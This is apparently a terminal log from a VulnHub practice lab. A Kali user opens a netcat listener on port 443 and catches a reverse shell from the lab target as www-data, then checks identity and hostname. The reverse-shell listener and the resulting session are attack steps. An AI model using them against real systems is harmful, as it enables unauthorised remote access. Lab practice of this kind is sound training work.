 hostname -I: 192.168.42.8 192.168.56.40
Sunday 05 December 2021 09:50:50 AM IST 2021.12.05 09:50:50
f0c1s@kali:~/vuln-hubs/basic-pentest-1 $
sudo nc -nlvp 443 -s 192.168.56.40
[sudo] password for f0c1s:
Listening on 192.168.56.40 443
Connection received on 192.168.56.66 39500
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 23:48:27 up  1:05,  0 users,  load average: 0.00, 0.00, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ hostnam
/bin/sh: 4: hostnam: not found
$ ^[[Ae     e: not found
$ in/sh: 5:
$ hostname
vtcsec
$